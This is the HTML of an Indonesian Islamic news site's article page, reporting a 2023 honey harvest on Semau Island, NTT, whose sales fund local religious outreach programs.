	height:1.1px;
}

.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i {
	padding: 4px 0;
}

i {
	font-style: normal;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-16325 single-format-standard wp-theme-digiqole sidebar-active elementor-default elementor-kit-6" >



			
            <div class="reading-progressbar">
                <div class="progress-container">
                    <div class="progress-bar" id="readingProgressbar"></div>
                </div>
            </div>

				

<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 col-md-8">
                    <div class="tranding-bg-white">
						
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Terbaru            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://mediaislam.id/di-mesir-menag-nasaruddin-bicara-tentang-ekoteologi-dan-peran-agama-di-era-ai/">Di Mesir Menag Nasaruddin Bicara tentang Ekoteologi dan Peran Agama di Era AI</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/jateng-paling-siap-jadi-tuan-rumah-mtq-nasional-2026/">Jateng Paling Siap Jadi Tuan Rumah MTQ Nasional 2026</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/dki-lakukan-pembatasan-gawai-di-sekolah-hasilnya-siswa-lebih-fokus-belajar/">DKI Lakukan Pembatasan Gawai di Sekolah, Hasilnya Siswa Lebih Fokus Belajar</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/amerika-terus-pasok-alat-tempur-ke-israel/">Amerika Terus Pasok Alat Tempur ke Israel</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/pentingnya-pendidikan-berbasis-iman-dan-akhlak/">Pentingnya Pendidikan Berbasis Iman dan Akhlak</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
                    </div>
                </div>
                <div class="col-md-4 col-lg-3 xs-center align-self-center text-right">
                    <ul class="top-info">
                        <li><i class="ts-icon ts-icon-calendar-check" aria-hidden="true"></i>
							21/01/2026                        </li>
                    </ul>
                </div>

                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>

<div class="header-middle-area style8">
    <div class="container">
        <div class="row">
            <div class="col-md-3 align-self-center">
									                    <!-- end social links -->

				                <!-- Site search end-->
            </div>
            <div class="col-md-6 align-self-center">
                <div class="logo-area text-center">
										                    <a class="logo" href="https://mediaislam.id/">

						                            <img width="220" height="33" class="img-fluid logo-dark"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
                            <img width="220" height="33" class="img-fluid logo-light"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-3 align-self-center">

									                        <div class="header-search text-right">
							
        <form  method="get" action="https://mediaislam.id/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                        </div>
									
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper  ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light m-auto">
				                <a class="logo d-none" href="https://mediaislam.id/">
					                        <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                             alt="Media Islam">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>
				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3979 nav-item"><a href="https://mediaislam.id/" class="nav-link">Home</a></li>
<li id="menu-item-3982" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3982 nav-item"><a href="https://mediaislam.id/category/kabar/" class="nav-link">Kabar</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3981 nav-item"><a href="https://mediaislam.id/category/inspirasi/" class="nav-link">Inspirasi</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3983 nav-item"><a href="https://mediaislam.id/category/khazanah/" class="nav-link">Khazanah</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3986 nav-item"><a href="https://mediaislam.id/category/sosok/" class="nav-link">Sosok</a></li>
<li id="menu-item-3980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3980 nav-item"><a href="https://mediaislam.id/category/halqoh/" class="nav-link">Halqoh</a></li>
<li id="menu-item-3985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3985 nav-item"><a href="https://mediaislam.id/category/muslimah/" class="nav-link">Muslimah</a></li>
<li id="menu-item-3984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3984 nav-item"><a href="https://mediaislam.id/category/muda/" class="nav-link">Muda</a></li>
</ul></div>            </nav>
        </div><!-- container end-->
    </div>
</header>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

		
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-16325" class="post-content post-single post-16325 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-kabar">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Panen Madu Multiflora Asli Pulau Semau, NTT berikan Keuntungan bagi Program Dakwah
    </h1>
	        <ul class="post-meta">
						<li class="post-author"><img alt='' src='https://secure.gravatar.com/avatar/6e1c401156e52ccbf2c91ab9d2d671e7a885b37b5dd56f3948f430986923b970?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6e1c401156e52ccbf2c91ab9d2d671e7a885b37b5dd56f3948f430986923b970?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' decoding='async'/><a href="https://mediaislam.id/author/syafaat/">Ibnu Syafaat</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        26/05/2023</li><li class="read-time"><span class="post-read-time"><i class="ts-icon ts-icon-eye-solid"></i><span class="read-time">2 minutes read</span> </span></li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2023/05/IMG-20230526-WA0012-850x560.jpg"
                 alt=" Panen Madu Multiflora Asli Pulau Semau, NTT berikan Keuntungan bagi Program Dakwah">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p><strong>Semau Selatan, Mediaislam.id&#8211;</strong>Alhamdulillah, pada Sabtu (20/5) lalu tim Laznas Dewan Dakwah berkesempatan turun dan melihat langsung proses panen madu multiflora di salah satu kampung binaan da&#8217;i, Kampung Oeselaen, Desa Akle, Pulau Semau Selatan, Nusa Tenggara Timur.</p>
<p>Pulau Semau adalah salah satu pulau kecil yang berada di bagian barat Pulau Timor. Berjarak 20km dari Kota Kabupaten Kupang.</p>
<p>Pulau Semau yang kecil ini menyimpan banyak sekali keindahan. Garis pantai dan laut birunya menjadi bukti keeksotisan Indonesia. Nelayan dan budidaya rumput laut menjadi mata pencaharian masyarakatnya sehari-hari.</p>
<p>Meski begitu, Pulau Semau yang kecil, yang terdiri atas dua kecamatan yakni Kecamatan Semau dan Kecamatan Semau Selatan, ini juga masih menyimpan hasil hutan yang alami. Potensi tersebut disadari dan ikut dikembangkan oleh Laznas Dewan Dakwah.</p>
<p>Melalui program pemberdayaan masyarakat, wilayah binaan da’i di NTT telah diberikan pelatihan, peralatan, dan sumber daya yang diperlukan untuk meningkatkan panen madu dan pengolahannya. Program ini di kelola oleh oleh bapak Imam Daeng Rusdi yang merupakan kepala kampung Semau dan juga salah satu binaan da’i dewan dakwah.</p>
<p>Hasilnya, Bapak Imam Daeng Rusdi sangat senang setiap panen madu sebanyak 25 kotak bisa dapat 20 s/d 25 liter, dan setiap penjualan produk madu tersebut memberikan keuntungan lebih luas untuk program dakwah di kampungnya.</p>
<p>“Alhamdulillah Panen madu ini memberikan dampak positif yang lebih luas termasuk dukungan yang lebih besar untuk aktivitas dakwah dan penyebaran nilai-nilai islam”. tuturnya</p>
<p>Madu yang diberi nama Madu A Bee tersebut merupakan produk alami yang diproduksi oleh masyarakat Kampung Oeselaen, Desa Akle, satu-satunya kampung Muslim yang ada di Kecamatan Semau Selatan yang juga merupakan kampung binaan da&#8217;i Dewan Dakwah.*</p>
        <div class="post-footer clearfix">
			        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

														
    <nav class="post-navigation clearfix">
        <div class="post-previous">
												<img width="830" height="556" src="https://mediaislam.id/wp-content/uploads/2022/08/Baznas-Logo.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2022/08/Baznas-Logo.jpg 830w, https://mediaislam.id/wp-content/uploads/2022/08/Baznas-Logo-300x201.jpg 300w, https://mediaislam.id/wp-content/uploads/2022/08/Baznas-Logo-768x514.jpg 768w" sizes="(max-width: 830px) 100vw, 830px" />				
                <a href="https://mediaislam.id/baznas-gelar-pembinaan-beasiswa-santri/">
                    <span>Previous post</span>
                    <p>BAZNAS Gelar Pembinaan Beasiswa Santri</p>
                </a>

			        </div>
        <div class="post-next">
												<img width="750" height="422" src="https://mediaislam.id/wp-content/uploads/2023/05/aqsha-israel-serbu.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2023/05/aqsha-israel-serbu.jpg 750w, https://mediaislam.id/wp-content/uploads/2023/05/aqsha-israel-serbu-300x169.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" />				                <a href="https://mediaislam.id/ratusan-pemukim-ilegal-israel-serbu-kompleks-masjid-al-aqsha/">
                    <span>Next post </span>
                    <p> Ratusan Pemukim Ilegal Israel Serbu Kompleks Masjid Al-Aqsha</p>

                </a>

			        </div>
    </nav>
							
							
<div id="comments" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/panen-madu-multiflora-asli-pulau-semau-ntt-berikan-keuntungan-bagi-program-dakwah/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mediaislam.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-info row"><div class="col-md-6"><input placeholder="Enter Name" id="author" class="form-control" name="author" type="text" value="" size="30" aria-required='true' /></div><div class="col-md-6">
<input placeholder="Enter Email" id="email" name="email" class="form-control" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12"><input placeholder="Enter Website" id="url" name="url" class="form-control" type="url" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer-696fd67a1e412">Please enter an answer in digits:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>twenty &#8722; four = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="sgr4irellm" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768937082" /><input type="text" size="2" id="aiowps-captcha-answer-696fd67a1e412" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p>
			<div class="row">
				<div class="col-md-12 ">
					<textarea class="form-control msg-box" placeholder="Enter Comments" id="comment" name="comment" cols="45" rows="8"aria-required="true"></textarea>
				</div>
				<div class="clearfix"></div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-comments btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='16325' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="9z0rabfi" value="blx8e5ngspnn" ><input type="hidden" name="h6z5t3bi" value="2b4uqicfvs27" ><input type="hidden" name="hr8y4dx0" value="qd7sighomr7y" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1769040000"></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="media_image-2" class="widget widget_media_image"><a href="https://jicare.id/"><img width="300" height="352" src="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg" class="image wp-image-25521  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg 300w, https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok-256x300.jpg 256w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="digiqole_latest_news_widget-2" class="widget digiqole_latest_news_widget"><h3 class="widget-title"> <span class="title-angle-shap">Post terbaru</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/di-mesir-menag-nasaruddin-bicara-tentang-ekoteologi-dan-peran-agama-di-era-ai/" rel="bookmark"
                                       title="Di Mesir Menag Nasaruddin Bicara tentang Ekoteologi dan Peran Agama di Era AI">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/menag-kairo-600x398.png);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/di-mesir-menag-nasaruddin-bicara-tentang-ekoteologi-dan-peran-agama-di-era-ai/"
                                                              rel="bookmark"
                                                              title="Di Mesir Menag Nasaruddin Bicara tentang Ekoteologi dan Peran Agama di Era AI">Di Mesir Menag Nasaruddin Bicara tentang Ekoteologi dan Peran Agama</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 20/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/jateng-paling-siap-jadi-tuan-rumah-mtq-nasional-2026/" rel="bookmark"
                                       title="Jateng Paling Siap Jadi Tuan Rumah MTQ Nasional 2026">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/majt-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/jateng-paling-siap-jadi-tuan-rumah-mtq-nasional-2026/"
                                                              rel="bookmark"
                                                              title="Jateng Paling Siap Jadi Tuan Rumah MTQ Nasional 2026">Jateng Paling Siap Jadi Tuan Rumah MTQ Nasional 2026</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 20/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/dki-lakukan-pembatasan-gawai-di-sekolah-hasilnya-siswa-lebih-fokus-belajar/" rel="bookmark"
                                       title="DKI Lakukan Pembatasan Gawai di Sekolah, Hasilnya Siswa Lebih Fokus Belajar">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/sekolah-gawai-600x375.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/dki-lakukan-pembatasan-gawai-di-sekolah-hasilnya-siswa-lebih-fokus-belajar/"
                                                              rel="bookmark"
                                                              title="DKI Lakukan Pembatasan Gawai di Sekolah, Hasilnya Siswa Lebih Fokus Belajar">DKI Lakukan Pembatasan Gawai di Sekolah, Hasilnya Siswa Lebih Fokus</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 20/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/amerika-terus-pasok-alat-tempur-ke-israel/" rel="bookmark"
                                       title="Amerika Terus Pasok Alat Tempur ke Israel">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/jet-tempur-israel-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/amerika-terus-pasok-alat-tempur-ke-israel/"
                                                              rel="bookmark"
                                                              title="Amerika Terus Pasok Alat Tempur ke Israel">Amerika Terus Pasok Alat Tempur ke Israel</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 19/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/pentingnya-pendidikan-berbasis-iman-dan-akhlak/" rel="bookmark"
                                       title="Pentingnya Pendidikan Berbasis Iman dan Akhlak">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2022/08/sd-siswa-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/halqoh/"
                                                style="color:#007bff"
                                        >
											Halqoh                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/pentingnya-pendidikan-berbasis-iman-dan-akhlak/"
                                                              rel="bookmark"
                                                              title="Pentingnya Pendidikan Berbasis Iman dan Akhlak">Pentingnya Pendidikan Berbasis Iman dan Akhlak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 19/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/pendidikan-keluarga-paripurna-untuk-hadapi-isu-akhir-zaman/" rel="bookmark"
                                       title="Pendidikan Keluarga Paripurna untuk Hadapi Isu Akhir Zaman">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2023/07/keluarga-muslim-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/khazanah/"
                                                style="color:#690aa0"
                                        >
											Khazanah                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/pendidikan-keluarga-paripurna-untuk-hadapi-isu-akhir-zaman/"
                                                              rel="bookmark"
                                                              title="Pendidikan Keluarga Paripurna untuk Hadapi Isu Akhir Zaman">Pendidikan Keluarga Paripurna untuk Hadapi Isu Akhir Zaman</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 19/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
